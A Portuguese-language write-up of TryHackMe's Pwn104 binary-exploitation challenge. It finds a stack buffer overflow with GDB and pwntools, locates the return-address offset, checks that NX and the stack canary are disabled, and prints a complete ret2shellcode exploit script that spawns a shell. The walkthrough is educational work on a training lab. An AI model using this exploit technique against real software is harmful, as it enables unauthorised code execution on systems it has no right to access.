
Esse artigo é um write-up do desafio Pwn104 do TryHackMe. Esse desafio faz parte da sala Pwn101 de exploração de binários. O link da sala é https://tryhackme.com/room/pwn101.
Esse é o quarto artigo de uma série sobre CTFs de exploração de binários. Se você quiser dar uma olhada nos artigos anteriores, o link é o seguinte:
Vamos começar rodando o comando abaixo:
file pwn104-1644300377109.pwn104
Como nos artigos anteriores, trata-se de um executável pra Linux 64 bits, "not stripped". Agora vamos dar permissão de execução no binário e rodá-lo:
chmod +x pwn104-1644300377109.pwn104 && ./pwn104-1644300377109.pwn104
O programa exibe uma mensagem e fica esperando uma entrada de dados. Uma parte que chama atenção na mensagem exibida é o trecho "I'm waiting for you at" seguido pelo que parece ser um endereço de memória.
Se você digitar uma pequena quantidade de caracteres na entrada de dados, o programa termina sem exibir nenhuma mensagem adicional. Vamos testar novamente com um buffer de 100 bytes:
python -c "print('A'*100)"
Copie o resultado do comando acima, rode o binário novamente e cole o resultado na entrada de dados. Dessa vez, o programa dá um erro de "segmentation fault", o que indica que pode haver uma vulnerabilidade de Buffer Overflow no programa.

Outro ponto interessante a ser notado é que, cada vez que o programa é executado, aquele valor que parece um endereço de memória é diferente. Agora vamos analisar o código descompilado do programa no Ghidra, com foco no trecho onde ocorre o erro de "segmentation fault".
O código da função main é o seguinte:

Na linha 5, temos a declaração da variável local_58, que é um array de 80 bytes. Na linha 12, a instrução printf imprime local_58 utilizando a especificação de conversão %p. Isso faz com que seja exibido o endereço da variável na memória. No caso de local_58, é o endereço inicial do array.
Na linha 13, o programa utiliza a função read para ler a entrada de dados. Essa função recebe 3 parâmetros:
- O primeiro parâmetro (0) diz que a entrada de dados será feita a partir de stdin (entrada padrão).
- O segundo é a variável que vai receber o conteúdo lido.
- O terceiro (200) é a quantidade máxima de bytes que podem ser lidos.
Temos aqui uma vulnerabilidade de Buffer Overflow, pois o programa vai ler até 200 bytes da entrada de dados e armazenar esse conteúdo em um array de 80 bytes.
Analisando o programa, não há um trecho de código interessante pra ser executado (por exemplo, um trecho com a instrução system("/bin/sh") como no artigo anterior). Agora vamos analisar a vulnerabilidade de Buffer Overflow com o GDB pra vermos quais são as nossas possibilidades.
Execute os comandos abaixo para abrir o binário no GDB, definir um breakpoint no início da função maine rodar o programa:
gdb pwn104-1644300377109.pwn104
b main
r
Agora, vamos mostrar o conteúdo da função main com o comando abaixo:
disas main
Precisamos confirmar se o nosso buffer de entrada está sobrescrevendo o endereço de retorno. Pra isso, vamos definir um breakpoint no endereço da instrução ret e continuar a execução do programa:
b *0x40124e
c
Agora atingimos o ponto onde o programa exibe a mensagem e espera pela entrada de dados. Entre novamente com 100 As como fizemos anteriormente. Após isso, o próximo breakpoint será atingido.

Nesse ponto, a instrução ret está para ser executada e o endereço de retorno deve estar no topo da stack. Vamos exibir os 8 bytes (ou 64 bits, que é o tamanho do endereço) que temos no topo da stack pra confirmar se o nosso buffer sobrescreveu o endereço de retorno:
x/gx $rsp
Deu certo! Temos controle do fluxo de execução do programa. Agora vamos descobrir qual é o offset no nosso buffer pra sobrescrever o endereço de retorno. Pra isso, primeiro entre na linha de comando do python e digite os comandos abaixo pra gerar um buffer de 100 bytes:
from pwn import *
cyclic(100)
Copie a string gerada entre apóstrofos. No GDB, se você quiser terminar a execução do programa que está sendo analisado, é só digitar o comando k (formato abreviado de kill). Refaça os passos necessários pra colar na entrada de dados do programa o buffer que você acabou de copiar.
Certifique-se de que há um breakpoint definido no endereço da instrução ret da função main. Continue a execução do programa até atingir esse breakpoint e, após isso, rode o comando abaixo pra mostrar os 4 bytes que estão no topo da stack:
x/wx $rsp
Agora vamos voltar pro python e usar esse valor de 4 bytes pra encontrar o offset através do comando abaixo:
cyclic_find(0x61616177)
O offset é 88. Temos espaço suficiente pra colocar um shellcode no início do nosso buffer e redirecionar o fluxo de execução pra ele. Agora temos algumas questões importantes:
- Como vamos descobrir o endereço do nosso shellcode na memória pra redirecionarmos o fluxo de execução pra ele? No caso desse programa, a solução é utilizar o endereço que o próprio programa exibe quando é executado.
- O shellcode vai ser carregado na stack, então precisamos verificar se há controles de segurança habilitados para tentar impedir esse cenário de exploração. Nesse caso, vamos verificar 2: NX e Stack Canary.
O NX (No-eXecute) é uma proteção que impede a execução de código em certas regiões da memória que não devem ser usadas pra isso, como por exemplo, a stack.
O Stack Canary é outra proteção que dificulta a exploração de um Buffer Overflow pois insere um valor aleatório na stack antes do endereço de retorno, e caso esse valor seja sobrescrito, a execução do programa é interrompida.
Pra checar a presença dessas proteções vamos usar o comando checksec:
checksec --file=pwn104-1644300377109.pwn104
A proteção de Stack Canary está desabilitada no binário, de acordo com a mensagem "No canary found". A proteção NX também está desabilitada, de acordo com a mensagem "NX disabled". Podemos seguir em frente com a nossa ideia.
Vamos utilizar o nosso buffer pra injetar direto na memória um shellcode, que no nosso caso nada mais é do que um código de máquina que executa um shell. Essa técnica por vezes é chamada de ret2shellcode.
Podemos criar um shellcode utilizando a lib pwntools. Seguem abaixo alguns comandos que explicarei na sequência:

O comando context.update(arch='amd64', os='linux') define a arquitetura (64 bits) e o sistema operacional (Linux) para os quais o shellcode será gerado. O comando shellcraft.sh() gera o código assembly do shellcode que basicamente executa o comando /bin/sh.
Mas o nosso shellcode será injetado diretamente na memória pra ser executado pelo processador. Por isso, precisamos converter o shellcode pra código de máquina.
Isso é feito pelo comando asm(shellcraft.sh()), que faz o papel do "montador" (não conheço uma tradução melhor pra assembler). O último comando, len(asm(shellcraft.sh())), mostra o tamanho do shellcode em bytes (48).
Como vamos inserir o shellcode no início do nosso buffer, precisamos garantir que ele cabe no espaço que temos (88 bytes do offset). Com isso, podemos partir pra criação do exploit. Segue o código do exploit que explicarei na sequência:
# exploit.py
from pwn import *
context.update(arch='amd64', os='linux')
p = process('./pwn104-1644300377109.pwn104')
p.recvuntil(b'at ')
addressString = p.recvline()
bufferAddress = p64(int(addressString, 16))
shellcode = asm(shellcraft.sh())
offset = 88
payload = shellcode
payload += b'\x90' * (offset - len(shellcode))
payload += bufferAddress
p.sendline(payload)
p.interactive()Fora a parte do shellcode que já vimos acima, o que há de novo nesse exploit, comparando com o do artigo anterior, é o seguinte:
- A linha
p.recvuntil(b'at ')faz com que o nosso exploit receba o texto que o programa vulnerável exibe na tela, até o trecho 'at ', que é exatamente o ponto onde começa o endereço que o programa mostra. - A linha
adressString = p.recvline()faz com que o exploit receba o restante da linha de texto exibida pelo programa (ou seja, o endereço) e armazene na variáveladdressString. - A linha
bufferAddress = p64(int(addressString, 16))primeiro transforma o conteúdo de texto deaddressStringem um número inteiro com base 16 (hexadecimal). Depois, é feito o packing desse número pra 64 bits e o resultado é armazenado embufferAddress. - A linha
payload += b'\x90' * (offset — len(shellcode))calcula o tamanho do shellcode com a funçãolen, e depois subtrai esse tamanho do offset. Por fim, ela cria uma sequência de bytes0x90com o tamanho do resultado da subtração anterior e acrescenta empayload.
A ideia dessa última linha é que o offset seja mantido no tamanho correto de 88 bytes pra que o endereço de retorno seja sobrescrito corretamente.
O byte 0x90 é comum de ser usado em paddings (principalmente antes do shellcode) porque ele é o código de máquina do comando NOP (No OPeration) da linguagem assembly. Em resumo, é um comando que não executa nenhuma ação.
Agora, vamos testar o nosso exploit local no programa vulnerável:

O nosso exploit funcionou como esperado e ganhamos um shell local! Eu até aproveitei que o meu Linux está rodando o shell zsh pra mostrar com o comando ps que o shell que ganhamos após rodar o exploit é outro (sh).
Agora, basta fazer o procedimento (que vimos nos artigos anteriores) pra rodar o exploit remoto na máquina vulnerável da TryHackMe e capturar a flag. A porta remota dessa vez é 9004.

Com isso, chegamos ao final desse write-up. Espero que você tenha curtido. Feedbacks, como sempre, são muito bem-vindos. Até a próxima!